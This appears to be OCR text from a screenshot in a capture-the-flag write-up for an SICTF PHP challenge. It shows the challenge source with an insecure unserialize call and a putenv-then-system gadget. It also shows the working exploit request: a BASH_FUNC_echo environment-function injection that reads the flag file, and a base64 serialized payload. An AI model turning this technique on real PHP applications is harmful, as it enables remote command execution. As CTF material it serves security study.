 if(preg_match('/.*(worries).*$/',$this->newyear)) {
echo 'Don\'t be worry';
} else {
echo 'Worries doesn\'t exists in the new year ';
empty($this->last->worries);
}
return false;
}
}
class ET{
public function __isset($name)
{
foreach ($_GET['get'] as $inject => $rce){
putenv("{$inject}={$rce}");
}
system("echo \"Haven't you get the secret?\"");
}
}
if(isset($_REQUEST['go'])){
unserialize(base64_decode($_REQUEST['go']));
}
?> Welcome to new year! Worries doesn't exists in the new year SICTF{906cf196-e9a9-48d8-8804-6ccc51ff56fb}
Recoverable fatal error: Method CR::__toString() must return a string value in /var/www/html/index.php on line 23
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse superSearchPlusTools HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://yuanshen.life:39771/?get[BASH_FUNC_echo%25%25]=()%20{%20cat%20/ffffllllllaaaaaaaaaaaaaaaaaaggggg;%20}
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
go=Tzo1OiJzdGFydCI6Mjp7czo3OiJ3ZWxjb21lIjtPOjI6IlNFIjoxOntzOjQ6InllYXIiO086MjoiQ1IiOjI6e3M6NDoibGFzdCI7TzoyOiJFVCI6
MDp7fXM6NzoibmV3eWVhciI7czo3OiJXb3JyaWVzIjt9fXM6MzoieW91IjtOO30=
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; W
Name Value
Accept text/html,application/xhtml+xml
Name Value
先知社区